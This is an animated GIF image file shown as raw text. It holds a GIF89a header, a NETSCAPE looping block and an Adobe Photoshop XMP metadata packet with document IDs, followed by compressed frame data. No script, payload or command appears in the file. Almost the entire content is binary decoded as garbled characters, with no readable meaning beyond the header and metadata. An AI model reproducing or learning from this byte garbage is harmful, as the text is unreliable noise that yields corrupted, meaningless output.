GIF89ad d �� ��ʌL4ۻ������٨��ƨZ*�Ƭ��k����UG�Ƶ̗z���轥�����m��xʪ�������tTH�������� ۬��1_������ʌt�o oF3��N�Euݻ����黻�oM�����N��������e������vU�yd�sj�O ����-絝�ə�ݨ��g�ؚ֛�˚���q�t�ڪ��͊��x���iU�UJ�����]�xt��֊fGۚ�� ں����ͪ��tY��������٘�,�ֺƄl�vX�4#����r,�fE̦z�Q��I-�UF�ng����t�������������z��۫�ꬺ��׫vf�gU������������驫�� �cI�wx�iW֙z���ЌT�ig͵��jy�w��׈�gfʆ��2%��z˚���o�������Xd�hV���׈��sJ���ȕhͺ�׉��q������������̫�ص�����Ǚ�xu�tL�U^��t�hv̈�֊{�iD�tEʹ��sW�yIɬ��=Bj97���穛ٚf�������o1ε�������a컉�֭��k��{�Ƥ��\vnx�����~�ֽ�Ƶ�γ�������������������δֵ��ƽ޵�������ֽ�����ƿֵ��������Ƴ���޽��������ν޵��������޽����������ֵ�������������޵����޼�ν�ƽ�ν�Ƶ����ξ�ΰ�������������������������������α�������ֱ⽔�ֽ���������ֽ����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:e0f16ad3-a4d2-8b4e-a1af-56232d3b5f02" xmpMM:DocumentID="xmp.did:1FFF4E7C785B11F08C39E700C937D9F9" xmpMM:InstanceID="xmp.iid:1FFF4E7B785B11F08C39E700C937D9F9" xmp:CreatorTool="Adobe Photoshop CC (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2fc97f58-1113-2f4f-b018-05bee726ab20" stRef:documentID="adobe:docid:photoshop:9ada6ec1-8429-a843-9c4b-6b282378706e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    d d  � g}8p��_&H� B͋�=x0,�Z�b��5K����dန�'�a�$��-��0-�BRHA# MZ��@�j�&M۔)�,�sP�@	CVH���KU���	Tr��9rH,����Z�~$R˅P&Q�= �d!R辌j��t&g=� -�u��˛7k��M��&V�J�%A*V�X��r� N*9"j�0�""jW�tʂ��*���D\)�M�%� �g=%O7e�rũ���0%e��^�}jV�Y��[z��Ԇm?�B$l���>��T��{��,4mJ]	�M��O���Ar�-ǜ3�@�S,����g�u6��Uq^4<P���[��ǖ��7���UR^��2M&R!�8<&'�5�YcM8ɱ�ˑ�XGe
q����@� ��y9C�%�
"���B].�DW&�ԧ�~&�őj��`O�%�4I�2΀=�C�4� c��ObHc�����i0+�ȉ)�W\.��^THn4�E�m.0�T:�u�4���A<�`N.=咋��@cP Dt����5#U��Dм������N�q�������W\�������ڟ�S4P���;=�� 4�Y�f��0)\y��h �3:qFj5RK�r���:�K�S��iK��������6�!�0Θs$�F:c]B|�g�e�(/�/��4���x���9�jDkPH �(ᵭx,�L�W=-�� �p=�8�Ъ�U�Z����&l^����#>?ѳ���@��At��0��x�L�Ge�7�̒!�1�D=@�3G}��)��][�x�)y��F�D��-�k%�yDX���9�0D ���*M�2�H�8G��C��PS�é��Z�=[H��ޕ��|����/��7� V��[;�e�0�e��LE�^�S�@��O4-�JBV���L�p���R�BoK��5��&na�ov��� �]T� w.� �R���D8��BNx�������E#�@"��@3�!W���Eh耀���xP >�A(��g%�y�:P��s�Y��*W1�� �/��6� j4��	���Κ�X�#�&U��И8^�G�J0�*�!U0�n�8�n �
oc�Lx�B���� 7���rl��b�4K6�sA#��+}(�+ [d#���aȂ���/�@A��n��\/.+9B,$`!_e(+��K��/�x�bM�:���d#�̂i^0H�i ��T$�Ҁ�����;� �+$S�i�
aD�5��I�
��A��N��F-l1��RP5dvT�`�$�ъ�/B���4�vx��8���\�� ��A�RʇB�+�hV���e�z`��J�E��Dk��G#P��/�쨑0F��* (U��b`���Z춂�@3|�^�X�*��	�L�.�iHs
qR���:�緢�gF4
 X�s�9Pp#'RC4X!7=BA9ʞ�%� �Wcf�+T5� (������ft��T+pD��JB�;��
T��A��n�9h@- �꺠
��c���b8ԍ_�(�VP��là�B�2�МP��D
5����[�B�b�;�4�/���T��RAF�e�b(0DlW�h@^���*d�gT)�w�� 2��d 0�2T�ĉ��ny{�	_� ˸A�N��P�	q��^C�	:�/�I�3��#��	h�o=�M7� �NU4��i�	�rB�h9��톪ԄӸ�:Pd\�k�\q�ƕ�o� gR7 ��u3x�{.#�_��=���b����A*�e-���_N@�u[ �<!m�U'���%E k���R��9�H ��}V��Ր�U`����!� n�@���e-W�n1�x���-f�v7H�Ҩ�+¿�E�s�#6Qɦi��Z�Z�Y S�UM	���#���#�^Z�zk��I�i��\N�QXaO8� \�J�}΂
Sg����v�����|ސ���m���u�*�-�\�4A.���>
!���#�P����/��wo\Ջ!�(z�A��x�`�"���Ag"��Ss�����H�I�mM����`�L�&�@l�@g �� �����q��M� ��E�e���z��,�p����Ύ���X�;��w(Bx��D���.@���}�7X����i.<� ��` ַ^�l;�y���-e�� Ɣ��&u^%�Qt"�UBP�q>�eF��C��,����'�fV@z���=�����bLT5f����4d�
xQ��9�	%Ah}�3�ε#mj�R�1}�U�6zgQ���hx�}��z(uȆ=�l��gUH_
44I�I*e�gcE0�U�g2Hb+]#"_}ҧ{}f"�W)i�[�݇]B8����^�H8%�|�N�Sn 'S�wdwT���|�5\c+��Pe%���~�� i���bwN��4��vH�uh��0�&0�&�`I�T r�5n�"�{����_�8a�.>� gXf��R�7dOu"a@N��"0d� �x����0P��	F&��\��?\�'_cjE�4��1[�.`�'�890�s�-Exj��u���B�F���� �����8~��Hq � B ���B+���%㈽��x$`C7V ��'�\�Xf�")��T���bG
�z��&Po
Yol��!_�G]m�C�+{"�d�^����_� �%9� ����	9VI��sB�T:�S1m�(���1�(`��bB�siu+����'=�.d��y"� 9�Lɂ��ɡBY��v��}R�i�1�k�l`l�ʀn������/G�z�#Ұ�a3��G�ڳ5��5�h2>�.�p��GF�sDd�T!�5TA 8��k�10�:9^��2a��UZ��`+� ��7�� Π~a��"��a+�)�`'Ҍ�"ЀFN�}1���X�X��� A$_��x�:�0��^���P��7��W 83]8����i+� ���soD+�C�� �`1`�����)Z{7 �Y���.�`��.1]�_Ӟ�9��,� d��B��C����@�C9i
`/�opE4����I��W�QI���i��)��)�)Z-Q]E))�$��ToٜOO��lХO0�PP*}�A�C4���Y��H�e�K����2�� T�`0}�`. 5S�PÜ�Х� �@RP��HJ��H���[3�*Ar#ʞ���A
�"��9�8�:5SsP�� �����`*��
Z1G��U�������540�˓�o��怈2�"����V�8S�4�Q�ʥ2�&�O� �2q �@HTUkJ9�َ�� �y�I��m����'���:Xz#C�3�� 
�}0�mХK`�vK@�+�(x Y�]U�0u���'�d�i󣚊$�(��Tz� ���S��� 5!�F��������Ӡ�C]�j Hi��t��'���"�?%{:����� ��1�#���C5_���� 	�ɠ��3��M��|�f��㱚��48k�<�S9������P���8́$ڰ3��0c� 3`-�Cn����|2a
�`�H�.�)Rt:M�=%�]��T�Ъ�C��3�O���ʰ1���1 O���8v+�EHT,o����UK��	�"�iX�7Lɔ�PN:��8� <�#<�����;��001�O��s+�;a%}u��3A��H��`+y�y�����ҳn2�;�[�\�����P3 ��l�3��k� !���a}��6��KY"�ۡ��`��[�8��j �����5�S�� 6�� \������0*P�;+�:�E�7ٛ�w+��)�bl��J4ѥ� ݡR�T\��;ˠ���� �O�\`�;K0.�4��@��g\��F3�����R+3<Ë�$�*U�.0??�;��P��2x0�҅H<��~���3��?��H����F]��JúL����{{B}D0���Ǽ3���0��ɘ��0��� 0�K�
�B-����yQ�DnX�`��\�ې���I7@�P̵{���8���`c2_��L����0����2`�HR%V�u<�K��p�a���<��(�~�
��2K��\�H�����*�*�Z�F��nh�t�A� �D�"'+������M��E[�3��\�R���_3]�$$�K�3���3@�P�D�������	���>BÒ����՟,�]���J����v� ͼ����9�p*��+�lG.x�� lB>Z��z2|���Ȓ<�pt�J���p��Mk��j�n���D�̀D�����+e��y�!������[�b|� ����+�;p�٫�G�ؠ�!��@����=�ҽ��'�� Ő̮����D�\cm׹MÃ9���Ύ("7�ME<L1�'������ʐ3��������$�0�v�+`uA�Є���Һݛ3Ô}��y�C],+N+�ڐ�
@~�͠I���~��'��.����}+Y���h.(��=�2�|�I�C�����^�.8�;Ͱ~�*PI��]���/�$�P �<�@.<�cΔ4 ʑ=�=�ێX `�RCvݬ���[�'3ڰI��~�����]�_(�8� b�1%B��N@������s<��!m�/��z�K k}�̀��@�
��L���q:Ji.�,�����Թ����H�ጙ�/n�͔�������x�[3�6�A�y0&^��"���ȑL��<��}�[��ES� � ��* ��.͠ n'�_��0p��v^@���쎞n���H��L�� ���0�>=�b.��n��c���D�0�������Ʈ'z���0&~�~�
���I �PΕ�=�0��b�g�͚��(�>�w��]���-���F�W����@� �0��1�k4>*t0S��U@��G����Ѿ��u?�G�[�D��~ W��_�0�)�a17,;�|�%Q_�W� "�'t ��G3����I�y�'�um�ΐ�� 
`I�*  
��@��������Cii`@O`	�������r�µ�����R?����DC2���� ���6l�f�dO|@�ޔ�<��?�{4����_�yf%M���U-G�$��j
,,��G�4/n��#'@�r��a� ��Q`A���4���ʗԬ,��f�oxh�3C%MD	��n،��QA^x��r�ՅA��D���וa��Dxpe�b�f�&8oP���'P�48�K����6���Ψ8U~�(P6�㑏�5X��X�Զ�|U))H��V.�t�̊�dʣ9<4	R����9B��Ѡ1�͜K��u ���і�� V����m�98%�n@��c��+S+ࡊ�8B������΍c�+wv�r��.�����:�:!��.�P��.�&3�(�
�"�,�X`�YO��h쫃��o����犯@�I�Z�!�`�:�j"��x���4-	)\����%�4x*`��DT�2�N�/��z��ʞ~��,P-+ڪ	ǝtd�A� �!�p�7P̃�:+8���XĲ���˃�P�^����8�T�4�:I�.��c�6�N8g��*|�J����L��T��A�J4ә ���;,����	�9$�	T+C�*Lݳ�
NG��w�-+��s��+�buP*nH�M���`�	5 !׵�
���r��;����LI	S�] �$��j��Pl�UP�V�F��.g���r]O�ʮ���[��&̭.�&2Qc�*�҈AKR��A}�BF�c�#�'�R��
c�1�.�n�kV4� X���`�+H��xST�9����6Q�l�t*����u&��nA�Y�
ٕ4A�	}��n1
��>�nL����X�W�6[ڄ��=Oւ��zz.�������,�DF�E�K�R*��n_����ڢ>��ÃH�j*Ƀ���a^�|@H����_����r�idHo��`J�ҜkX/�kAayܪl�Ucq�'���ʯk�_�{�_y�"�ek<Ms�@���&��"J�=�ߒ��e>��J7Ȃ�4:�d�B6�KU7�eIo��Q�,8���X�C��2���yF���B�?� Fo�Tc�� �k-�yA4Ѐ�C������*�-���hf�6�1!�F	M�"�uPs�݀��BZ W� �T��%���4�I˘�Dg&IjU�"Ü=-�#��Ĩԟ>�`���,P�!�\���� ik���5D��iSu�*?�e�)UX�Ä�  !�
 � ,    d d  � I����	<Bj�*�C���DV���B#B"�j!�"q�� J�XI
%��2�;�Gڔr"���Ni��M7��	�JJ�3�����B!5E*�
򟋭O��g!�Ė1�7%��B�������6�����!�t�6���ߐ@�Tz��֪�"�$�D�����B�B�%��7Z
�pŉCxa*���P���{�9N��]��O���KH)v��$�I��@������W8�A%J���`�e�4]��X���O���m��5�ē2m��?2�FI@I^OJ3N.SDH�?�ifB� �RKj�ր}�L�"���ס$tJ5��Ե��j7�����N<�Mk��ЅI@"����?�вe)�UrRp )060K�-E7V�'p�K�E�Dt��;S���D�i��[�HaE/���dY��V�������IU4�Di<W��$I��"4�8�`��9%8NrI-�O . RZYH�B�4�@e}��)^�C�����܀�TXR�-0�RC)�nJ!����Py7Pv���!���G)��
Qn!�3����9�������Ur4@C���gVr:��*�7X�"D���؇�4�ݷ�
�	��[5�$BP���K����ʱ��� ��`�����R�������Y�����j�Rj���RаpX=�I2�����h3B��B \O��r�Tq���:�V��FJC��BL�P 5����+���DM���?t����в��-k�s�"����`�P#Dj�P��Z4�����nw�RTh���!S�_|��f�Xp�Yз��Y�4BU\G��@�B���@���QVX{[�q-p?K��0G^���Ye�4>3BZ���q���M���A$�C?\,�g�2�D4�� ��xX�@L$��`�T%��b��8f,��g^塣@j�Lw��#��ű��@hA3L �q�UX q�X�d���#B�B �0��LVHb �6��!�_���$��oՓH,�� &��^� ��$r&���8�YH��4�Na��t������	�8��n&��?0��8�4�  4,⑏��.�+��� ?8�$r��I9h]�t0��Q�g{C�����,� e��O�d0 � 	���\��,V��daz%!�ђ��AC�+IU�F��B)_�`�*H���O,R$�L [H�:שNT@%xz���" �$�D��"g�ǿѡ*7�Br�p�#a��)8�,7_@6���]�2�h��B����sȁ�&P"
���pu&N4������P�,d�Uc�VQ��f ;�
�EH�R���؀��	�@Kt|�!�s��f,����� ��8"D�9���c�ӗ������#���˓���5l�$w��@���$.X �Д@j��`q-��X��$�+]�U�kZN��3Y!d�&A��4'8���=��4�M���k�Z��[�
 �uJ�<���'ǒ�e�,�IO��Ɂ��[��D�W�'n-�_D)��˾���]���96AH�VF��oZ����T�����!�k"���.�
޷�D4oH�<5�MX�H�A�Lh(�<�8��*Z���"�t�Z��eq) ���FH�� �#D�	7���Z�SID�/��?���˩��)����&�qh^)q�|���
��9�J���'�}T��r�o� N���sh��w��,@;S��j�~�ih�[[�g�  k)	(���B�X�GS���� LO��%�0 `R<�M�H`Nd ����Q��g5U����̜;�2�+�;��(C�?̡��h5Z�l�β�U��G]�H�����@;fãE����4"b��?�P��yf��Q�\�;��¶2� ����B#�i�c���y�Gi+��/MrO��԰�&g�d��xPKr�_C�6��7D  ��|� ,3贤%D�� ����4e��%��t����;Ѐ7ҧ�C#�F&����HGz3p#(��	!#��(�s�\�����#�q?@�4�Bv�N d��v�RV %�L�x��D@�<��b@��4:�YGpZ"ׄ8�1����j�n� � �cG�u�9�r���E�0���`<�D ��ۣā�����,�{x�1��*^S@@U����3K!�!�s灨��tw��wD�Vnt�D���.j����{�3G����g�a`��볒C$	�G��O��Kr�%i V4P�qc]�k�� �fD9��,�7qu�S���@A��b�gtGw[@w�S�_Q}J{�hpp� �"{��84V�GCs;u�Ij�Gw�W�WrX�2	� q��x�� 9�xA��pt���#��~&��"�BjH��9xt��U��/�$��k,(�� �t�1�C{��2=$(D�7���`�'8x @w� �ǀ���M�@
Y06aD�&ۗ}la/U ��&��9'���r�!X}%�V�.���Gz� �c؈T�d�8�Ps� yiB�Sn��x��07%z����@&����d��b������vM��	��HsnX�7v� �C@�R��A�0E��Z�7�X� ���G����PhC
�C�s+%�#[gn� �G���wi��)���H��v�/�.�8$GAh`�
���q��Q��Z>��'!�$�s�#��r|U�#�/Q U�Ul�D@��0�q`Tm0��d�o������~6EFM�(���6�C�UQt�����xX�EEb��"Gq�b'��ȗ����(P��I{P	�6��%�q��P7������� ���������0wb�)	ID >O�@�7&�4Š4� ����-��<Y�� S��p�0��P5��CIt"�� ���
G��lɠqLYp M 6��+�l)��nУ��Y�Q�m5҉��J�.��b���
Jw ���>��-qC@�LK���(�ې�p��#�R�a���q,�$�Т����G�r5j��Yt�k�/Cq�#BS:�װ#wAi"6�'������p0�s0�q���}Ϡz� �Ǡ�ȷǀXT��>;Y��#y�F�� if3�20�!Er��2�S��q< ��@:w�@�������a%`�%Ql�#ۀi@١���J[7�e�}��/�,Eb��� �/�)�*���g��Af!&�ڦ��u:⩞z�:v�Z}j�G����M0�!��P)��bd*���Jd��ϒR@
�pe�TF��pJ���}BIn�_���94S:4� D������*�
��M�.W�?�7��i�* 
���C	��:�Չ��Z�-��[ё�@��
�	{�dJ �:]u�EIyR�UK�ֆA�j}i�k�A��ˠ.I;�0���*�-[�
Z�hP�"  >D�U��VV!��rs@q��Gj�`ppSQ5	3�@��)s0��h�.k��
�Y� 1��c �X��B�{��hn�V Y�x`�	T�u�=��[1s�����p�K�a(�� ����!�+�hi�&�� �&��Y��
Q�@2"3�k%��G�9�iS@�
�}����ڠ �@�r��49�g{�����9�s 
�;���Kӹ��0�},[�C*yw�i�� ���P����D���� 7�"�)�2�F ��/�4@:0�I�kXs71�ґ�۾*h�Xz����w�؀x���PZ�?@C(s嶅4�-iR��,��K��Ż�a���b���ki
 �U���$��Rȼ���j��9�� œpU��قx��U3熉1.gّ�P�̠ �k�<��
��	�x^~�F�P9�(+����q쩭��!{�+��t!{y��,~q*Lx< ��
*W�ʠ�����hn�&��6=+�^�.�Jhr�J!v�r���竻���S��L����Iˈ<ö캻|p�Q�\ /PV2Fj`	+pP}x�}�V�A�ɟ̂�|�S���"���'wz����"(�(�0d�'U�����$��.����8n�����w׬��@ 2��,]��P}��� J�̓L9P�uG�8�Ks�� �j��
eJY��<�r37��Ͱ
�T]��P�4��A���-ń?5�HT4��HY�C�4t��"��<������X �0Y��U�>Gb垞Y 
���h��;?�:@[�0b��4�uHnl	swy��szi���?�9����
�b��

7��9��Y��i�6A���C�N(��'��+�2�JQ�I�x�xii�mi������"0
J�Ќ�MԒ�
��y�w�B���:��+R��1�Rƚ֎�M��'67��],�k � 1��ڑ��N�-7w���c9�0DiD��&c��֚f�MHpÀ�]�<@�Z�W�4=ܖ�n�s9M D�%i 4IS7�׶˜��C��t��V��=^�h?����b�
�Π�Q��M�������?gGV�\�=7�&ɓ�-��-���C���[1�l��4�s90À�d��P�B�-��pC�d>3dB0
���r>�l��J��@�7��t�$aN��6~�%Q B� �#U�Oy<�
���jNUp<Y�^AJu�^�D��lN�k濝�|�*�-R��j �sZ�-�cF�K]=�<`��a 7�V�ݧ{4\�{�뫢s�R�%���sv��W�d3d4�F��q� �ARw1�rp��&��4�r�~7��R��1N� `a2D'�	�nf�Ӧ�X6D<�/pS������{�^��A���z L�*O�T=.�T����Q!fW^�TF�M/� �DU�1M���θ���+O�?��Ckv� �c<`�V��`v��DF#-!����j�<4��� PJ�c��43��.�*/��=g�M�B/DV�� 4p�C`Oq�3O"���U �ӓ��3����-R��RR�O;�'���-1D�^�lP!W"B�C^�s&:�Tw�<�q'?p:0�p '�c��z�䞼.R��T�6F�?lL��Ra^��zwS���.�a�om:��T�/P%�0�L'!�oD�N�?�������U�4�Df����
x�����96h���.�b� s�4yA�
A�7n�	b%��r��ϊ��T6����p��I�ƋM��Y`Ŋ�	6ȡP�?�@"�S͂ f�'ȿ U6v��O�ϭ=���!낌)���cO�/�R���/r6���`�Q��ZaU��z�ʿ������B��C��B����\V*^��c����Q+>�xLG`��:�����7X���oTf��,n��h����zP�(¼"[�ڤv� ���i���R�Ac�c��^@�q�(Z�+���++5��� a� 8�����h#��:
�h*����C(���1�1�l�� H�+��(5� "s��A̪���9��㼾�;�%��;�7Ġ�������o!:Z�� ��0�,����������jƽf�Nÿ�P�E@
�7�L4�7��J���29��@���a�Hq!������"!(�/�~��Õ��S�b*�0߃�1�@��U��8@
)$��+Ls��@H���l���45�2�
 �x�	PS��/JjM�"  !�
 � ,    d d  � W�����%�_�Q3���D*j�ha�?R���(%�������R¬X�R����9hht��H-��<J!����;V|�LZ��`�;��Z�i����d20G͋k���� �+�b�o�@Z���7��ԁ#B��/Є��|���ځ?��y�(��VR-�)�@�[�2ցǥ{ ٪�Ö�]Q�@Po,d�%֑�$�eY((��0XH�ވ����ȮoE�m�����Aj��N;PiM�ҸE.��BP\�a��w�I��P{�l��'���@hm4�B��1��d��^Q{P�{M��hSx@�@���I��Rv�ŷ����N1YZ�%�F&���CL`	[�t��y�?q��K.�� �da ,��@�)H�3Zd�E��i�� C�?4��!QH�E4-����<u�B\F�OJ�B4��@�G��T ��が�P�B��Lk!c�����_�08�W�HP��mV�h�,�#K�-��@|���?4P��p�~���N<5�Q4�[ �W��5�Y���@�7���0����/x@G�{�3�Ѵ���_6@'����y��@�.kD�5�a���?�0�G,i!��x���E��@���PI�-	�0C������@9 �B�X��B.��B�@�/43�jTK�h���@ͺ���Lސ�
Ga��	��d��C�q��>��Q�I��A_h��C(BDN���d��a>9��B7n$�Ğ����UT���G�Cd�B�}ْ�����/���0�"���;I�B19�e$.[{�QEU��?����n�'�pm����<|��ZK!��X�����Vq��&mE  �?˪QartYD����ף��5���>'���Hش��S$ �c^P���! (�D&����u#�ⵈ$�
+�����g����½�yjgmAP��Q*P#lC��Խ���q��@�@7��B�p�LM�d�CwVb��.@�᥶ -h���*�0"�f@Ҁ�fW܀�77��<�޹�Yp�L*�? C�_y���9��Y ��R ��dr���u������oH�C��`���P�I�ls�` 7�E��t�� �a�
0D�Ń|܈�¶��a18G�B�рH3h/�"��L�K�Ȱw���H@>�P��~V�se����5@At�����Ra��Z*9���-�TU B�q�ӑ�Ad�>�E�pCV��| ,]i�VGR�a�
���᳅��&�B�:���cD~s�b��o�L�y#xng )�)
^�T@m^������I�|����%��3�T�D�P7��T5IDhQ#;C�����,��d�C
	š
�fZӀ���A� ��P��}4�	\��������xR,�hdddH Wc��|���@��P�5"�O��C����"���z5��?ݫ���N�d$S0��B&[�����mn���
�W�nP/�9�*!"�om2Z@��n6��@���2e����! �wm�[��pK�PP�5��i(�{�'�Q��������t���J���F�GX�@Z������+e�d|U�L ��A�p^C᷶zcs�@2ۇ􁢮�i��� EJ��G��Er�?ܙ��1<� gF3�kه�c��@*4�=d��bn[u�w	�@��@g�T�^���[j�v�7���xRH*`T�����4x!dVX@7����ڤ �r�3��q�?|\"��p,��##��&�6 ��f�>�P8;��p�M�w�&��e��^p�"��M��m(���:I�O�Z�F�tṰ�,�4�ηm#������H{B8P��� �Z�@ z�$SAܸ��T$v���Ђs#��0]P�4����#��%��E��V��H�q�¼�2ks8c�ͽAjV�ӀP�@ǹ+����R#��Bh�L���ԣ��E��݈��Z^^!@�	Mh���1��� ��^�Р@�.hp�]��A'��U�y�a�B��������?P�f����E�ӽ�Z��CN�D�]J}9�@��sЯ�u+��em� ���&
A-L@� �?L`��ۖmXj�"�ft��9�q���:�=�i��]���4�iL�"��B� bDo�K�@z���"�fCt�����ȄҠ-���C�y��Srn��@����@(���}��: a��+k�W-������&��X��� ��,G c��2'P�k&�y��%�� �s38)�|��y� q( xgq+��~��RT�~W�=�!!7��25P!��r7�P%8h4`-��eGR��14h��0����O�R�O�
�Eq fQ$b�!�88�'�SB9���k��b(�PY�$��k�� �`1`��������-YH
�P-��P��|�w8�J8!H$��5���0 ��@� D��A�P����g
���Y*�bnrW"���  h���zU���I�gb��,:#� �|�1�����{�s  P��.����|��%� S���AE��$)B%f� Yg�E�Je# ��,
1l��0���� �.�<��)�te����'b�4`
7�0|Avdw�X (�C3#s/�1�����h�y�	� F�,C�W�ąI"�� 9��H@W�����iC�8��%�������h9��F�u\�:x��ї��A(#)%)HFԅRs�@k�ys�`'B@[��3��8	1i0�@�KPr%K���r��,��1e+�i}r'%���R0��V}P�v��(Cx�,|���'�sO����Q���m�%�N�!m��%♙h�/WĘ�"kL�9�V'�����)%��� ��ɠ��t�Y�X����&z�Ɏ�yhRE�k��1�R�VL�%�I4JР7�F��3��0O�
0&��8��k@Y�5"Q3'��sH"�g��t�1C�4/�g#C���p�
|2��@d��ʰ1���1 O�����G��i��D`�A\'� ����YWB0����)LPB�R��F��s��*�3R�D:���001��K@ \3D��D���ST`-t���R(��|C��_��AS=D<��e���Ṝ��u00�<��0\�0�	A��@Sp`cq�srI�T�tW7 Up{a��/�:0�iz��6
��J?����3�ڐ3�a7�q,A`aQC'Ԡ�q�!�pn۰�ؔO�k�a�a!˰��+�*����K��\�`=:K093��@S/Y 8�/�ʉ'r���6�y�g7�.P�+ۯ[2o02x ��`�1��Z�K��ʭ3����dy� D�aS����@�#)�"����t�.������B2��
5�0 ˭
���6 �5s�rR��0��~��P Y�+������,˰
#c{_�5���8��'LW,��Y�{->(z~;��y˷�ʺ�_Я����/����˽�;���0���3�%�w��j�@r5rre��y�ڱ�Q"�[F��eé��j
��ʩ�`h�G�c��e;]�~0[r#w�S�54��z�|�"I�ۋv9x0�!�/

��⩃R}�H���L����Ǡ�#�N�2�/�X��w� ������ۗn� ���,�,!�+�*��������p� �̀�����`{g�8��4�P{U�A�xG�۷���-�[+��˵��Ћ�����p��Ȑ��K��Pq�;� !���ꊎM�y�q���78#��.��,ȫP�\� ��ȣ�8�ʐ3�˼�˻���!�+�#U&4G}�9�eG%��"�+��T��/�U��l��dgs#%
@~�͠I���~��0ئ��8��w�H��%L�#)��"'Q�Ax�;�̬�V(ɀQ⸙���K�I�u���I ��Ы�@���� �@�� ����K�B�'aq��Ax����1��p��*zM����K�B=�D���� m�\�J�Q+���� ��w"--ť��L��4�*:͜9��H)O�K�kB�����P�
`�	L#*��(�d�-��R<�BMU;Њ�bh6̀�:�}��!(��D]�D�Ҁ���{��N�Ћ�����gqz;�`��
[քb
��q(ͱ�s���  �*����b�s홾zeYܵ"(��à-�a}S0�C(��|)�̹J����ױ�-���!St��0`�B�@�8�vzs����4K�����]%#9�c|���(��fUY���RÈ�0��~�
�I ����޾���PB��Ypi0P�����#ٙ���ܙ����8,�T�-�����D�@� � �����n�:@Yv��.`	+����W�-~��m�z���a��b>Q�-��~ -�k��:۪����v Rw3! ,�p�V}͜�ĝ���_N�Ћ�c�Nv�5ɠ ��]� � �`��k���p�xi?�qPi�	70�0�B�H��8�8�\kc�:E����P�� ՠ��lj+v��Q�v-'o�j0!��b�Zw��8X	�N܆&k�v(Qb��}�5��-�'�+�]+:Q���o�R�v���LrA�`h�>�)��߰}����7�^T��24����>��R����qp7�a� ^�0P�������$������վ���5j��4�^��.w])tb|Ƨ-��-�� �� B^P�fhn�n�����'��������xS�cN5�4A-�����=��S�m�:��kY`�:����O��2�v?�$J(��:AP��s���&])�rt���:jpQ'$B?�L2��-u++M�?'�S����{sS}OP��S^4����n�6O8��:0j<����g�����|�r"�P�����w �Cpe�9�4������O�cm�� �=e-��$�5�?0Q�-T�����&��&���^��o�Vc���3?j���8�����9�WA q�"�!+B��hP@C��r�h@���9 :��OC��6>���F�&�X  )+V	dN�&/nP��!�Ƒ�ѠF���^Q���A!�T��A#ɉ1��ҫȔa7f�HG�EYd��f�86o����D�?��0ǿ��
UpT� u�vy��ٯ!!��\y�֞~Ԭ�eL+���̹�.޼?v}�y��Q�	#~၎�ؿ���+Ye���1g�y�Ƌ*T��x��3��B�t����)WC�Ӻe�У�����bC6���+٤���ـ���ʏ��`�{�j�
� �
RD����xb/��(zA-���)6+��F��"�,ʡ��#�����%�`O����	a*,��^�����"K�,\B�4����&��2���;��K#��b�?������ޓP-g�)'y��,�nx����A!�̢�I�Ht2?*RT�;+���� ȼ!�Ⱥ�!�bz�sF���.̨�Q�J��p�8u��=��4��fD4�Q�T�@u���$�諕�j����h4�GM��I[: �)��).��
n�QwZ�+��R�"�$2�L�,
Ƀ480�I�Ѵ'�k"$+�"�nbUm��8�F%�T�
<v�3�
�#��a���ض�����е�9tܱ������z���+j��<����O�����ȷ����mal�K�+�v��$�)G�,>�	5� t��㗰�Bh��<�8�8OUb`�oėEz(f����/��)����ǃS����*��b� �H0��<`B� @�.]�ln�v-�뼲�[�����h ��  !�
 � ,    d d  � �	�������H���Կ8���(&���Dj!��O��F 8nq@ ���X��p��ɔ��?k��u)@�?	�V(��Q�"H-��J4�-<���H�I�)����(��
irQ�Y6����V�)�I��f8iS3��`��	.�H�����&��@U�"���!�!�Đd�
��P�?i������?���PE����ke�䟇�L���d���l���@�Fb1�\�o�?�gm��7k�v��͛˙@h˖�B����?��"bA�� M^xXl�O��� �e
�'�C]WR�H&�@x�kx�f�N���˄�l8�3g��@?���G�BUܠ�P[!�8�I�mB!GY�B[Y �.���x�WEP��8����8�!�_�e� l�Eo��-!TC�)(���f0�C!!Y'u[yU��'G����{���?����F���BC���@	�-7(ix�C9h@Q?������@hU
�d�?������c�.���@{���,��r)��L��?�x���P�?T�i���F�!G��3MY,����.g5*�v?Yq�	tC�ˮ ,G�x+�/ ��?`jbݪɕ_L04� +-�c=@M��8���+��g#f��@B�0��|Ҫ�?��`i0g�J����bBS�:(f�4TYrUE��F���R�N�4?���O TQ�\�-cQ�,#��ĭ.U?8� B��6_"I�p�5b��n��t�d$!���ܐp�cyb���*,!4�ct��"q���"����!b�C���ywK`uW���M�@/�[v�P�H�1�tQ����?I�O�A��A�P�����f[}W]�GZ�u��aA����\2��?���"���2�r�=B:�F�b0���tAIIv��� S���5���e3?�|�䓤�ς� �3H	�_��Em$��D)��^�"�� B�HF���!x`�@ �lG3	�?���n�&L h�C,j�B�l�[�J��A�kek[��t�����% ,��n�X�
�k@_�"D�d�@m *�O �{�m&p�1M�@Dq@a�B�1��YE�C'�-�s��~ 'j<��K��t �hfR��f��?
��(�`����}ax8�"���-!��e���-!���`)�!$�i#Զ$�k��#̂�2��0��`�4� �a�D�P�,R &1�]���L1%���H�˄�8�#�,��e�
�����#X0���"�	���[��E+���$O�/���4���eyA��� �ta)t��P2ũ�¸r7t!b#�� �-��H=*	��v*K��!��p�	�Y��bz7fno)ʺ� ��)t#�R���/L؀�F1�Q���_8#����O��LJ�w
